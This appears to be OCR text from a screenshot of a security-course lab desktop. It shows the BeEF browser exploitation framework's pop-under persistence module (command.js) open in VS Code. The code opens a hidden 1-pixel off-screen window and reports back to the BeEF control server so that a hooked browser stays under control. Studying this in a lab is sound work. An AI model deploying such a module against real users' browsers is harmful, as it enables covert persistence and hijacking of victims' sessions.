 CSE406.do3knpywx4auxi5s0ztib4o2tb.rx.internal.cloudapp.net:1 (seed) - TigerVNC
Applications
BeEF Control Panel — M...
The Butcher - Google Ch...
seed@CSE406: ~/Downl...
beef - File Manager
command.js - beef - Vis...
Wed 06 Sep, 19:47
seed
command.js - beef - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
config.yaml M
command.js 9+
BEEF
modules > persistence > popunder_window > JS command.js > ...
debug
exploits
host
ipec
metasploit
misc
network
persistence
confirm_close_tab
hijack_opener
iframe_above
invisible_htmlfile_activex
jsonp_service_worker
man_in_the_browser
popunder_window
JS command.js 9+
! config.yaml
module.rb
popunder_window_ie
phonegap
social_engineering
spec
test
tools
! _config.yml
.dockerignore
.gitignore
.rspec
! .rubocop.yml
.ruby-gemset
.ruby-version
beef
beef_cert.pem
beef_key.pem
beef.db
{} conf.json
! config.yaml M
OUTLINE
TIMELINE
2
1 //
2 // Copyright (c) 2006-2023Wade Alcorn - wade@bindshell.net
3 // Browser Exploitation Framework (BeEF) - http://beefproject.com
4 // See the file 'doc/COPYING' for copying permission
5 //
6
7 beef.execute(function() {
8 var popunder_url = beef.net.httpproto + '://' + beef.net.host + ':' + beef.net.port + '/demos/plain.html';
9 var popunder_name = Math.random().toString(36).substring(2,10);
10
11 function popunder() {
12 beef.debug("[Create Pop-Under] Creating window '" + popunder_name + "' for '" + popunder_url + "'");
13 beef.net.send('<%= @command_url %>', <%= @command_id %>, 'result=Pop-under window requested');
14
15 try {
16 window.open(popunder_url,popunder_name,'toolbar=0,location=0,directories=0,status=0,menubar=0,scrollbars=0,resizable=0,width=1,height=1,left='+screen.width+',t
17 window.focus();
18 beef.net.send('<%= @command_url %>', <%= @command_id %>, 'result=Pop-under window successfully created!', beef.are.status_success());
19 } catch(e) {
20 beef.debug("[Create Pop-Under] Could not create pop-under window");
21 beef.net.send('<%= @command_url %>', <%= @command_id %>, 'result=Pop-under window was not created', beef.are.status_error());
22 }
23
24 if (document.removeEventListener) {
25 // Every sane browser
26 document.removeEventListener("click", popunder);
27 } else {
28 // IE8 and earlier
29 document.detachEvent("onclick", popunder);
30 }
31 }
32
33 if ('<%= @clickjack %>' == 'on') {
34 beef.debug("[Create Pop-Under] Waiting for click event...");
35 beef.net.send('<%= @command_url %>', <%= @command_id %>, 'result=Waiting for click event');
36 if (document.addEventListener) {
37 // Every sane browser
38 document.addEventListener("click", popunder);
39 } else {
40 // IE8 and earlier
41 document.attachEvent("onclick", popunder);
42 }
43 } else {
44 popunder();
45 }
master* 24 0
Ln 1, Col 1 Spaces: 2 UTF-8 LF {} JavaScript
1:47 AM
9/7/23